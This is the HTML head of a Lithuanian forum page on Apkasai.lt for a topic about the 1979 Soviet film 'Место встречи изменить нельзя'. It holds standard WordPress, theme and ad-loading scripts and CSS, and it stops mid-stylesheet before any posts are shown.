

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apkasai.lt/forumas/tema/%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B8-%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C-%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F-1979-2/
body_size: 27184
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="lt-LT"> <!--<![endif]-->
<head>
    <title>Tema: Место встречи изменить нельзя (1979) | Apkasai.lt</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://apkasai.lt/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://apkasai.lt/wp-content/uploads/2019/11/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Įrašų RSS srautas" href="https://apkasai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apkasai.lt &raquo; Komentarų RSS srautas" href="https://apkasai.lt/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apkasai.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://apkasai.lt/wp-includes/css/dist/block-library/style.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=a2eb44afc1e3f9ac48847d83394957d3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdatt-attachments-css'  href='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/css/front.min.css?ver=4.5_b2500_free' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://apkasai.lt/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-bbpress-css'  href='https://apkasai.lt/wp-content/themes/Newspaper/style-bbpress.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_cars/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.8.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.8.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://apkasai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkasai.lt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://apkasai.lt/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-2/" />
<link rel='shortlink' href='https://apkasai.lt/?p=7000' />
<link rel="alternate" type="application/json+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be-%25d0%25b2%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d1%2587%25d0%25b8-%25d0%25b8%25d0%25b7%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b5%25d0%25bb%25d1%258c%25d0%25b7%25d1%258f-1979-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apkasai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkasai.lt%2Fforumas%2Ftema%2F%25d0%25bc%25d0%25b5%25d1%2581%25d1%2582%25d0%25be-%25d0%25b2%25d1%2581%25d1%2582%25d1%2580%25d0%25b5%25d1%2587%25d0%25b8-%25d0%25b8%25d0%25b7%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b5%25d0%25bb%25d1%258c%25d0%25b7%25d1%258f-1979-2%2F&#038;format=xml" />
<script data-ad-client="ca-pub-9260469405891355" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7934bf4cdb","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/apkasai.lt\/wp-admin\/","wpRestNonce":"7934bf4cdb","wpRestUrl":"https:\/\/apkasai.lt\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/apkasai.lt\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Pra\u0161ome palaukti ...";
var td_email_user_pass_incorrect="Vartotojo vardas ar slapta\u017eodis neteisingas!";
var td_email_user_incorrect="Si\u0173sti arba naudotojo vardas neteisingas!";
var td_email_incorrect="Si\u0173sti neteisingas!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4b5320";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Ankstesnis (i\u0161 kair\u0117s rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tNext="Kitas (de\u0161in\u012fj\u012f rodykl\u0117s klavi\u0161\u0105)";
var td_magnific_popup_translation_tCounter="%curr% i\u0161 %total%";
var td_magnific_popup_translation_ajax_tError="Nuo %url% turinys negali b\u016bti \u012fkeltas.";
var td_magnific_popup_translation_image_tError="Vaizdo #%curr% negali b\u016bti \u012fkeltas.";
var tdBlockNonce="b7995f9cc3";
var tdDateNamesI18n={"month_names":["sausio","vasario","kovo","baland\u017eio","gegu\u017e\u0117s","bir\u017eelio","liepos","rugpj\u016b\u010dio","rugs\u0117jo","spalio","lapkri\u010dio","gruod\u017eio"],"month_names_short":["Sau","Vas","Kov","Bal","Geg","Bir","Lie","Rgp","Rgs","Spa","Lap","Gru"],"day_names":["Sekmadienis","Pirmadienis","Antradienis","Tre\u010diadienis","Ketvirtadienis","Penktadienis","\u0160e\u0161tadienis"],"day_names_short":["Sk","Pr","An","Tr","Kt","Pn","\u0160t"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4b5320;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4b5320 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4b5320 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4b5320;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4b5320;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4b5320 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
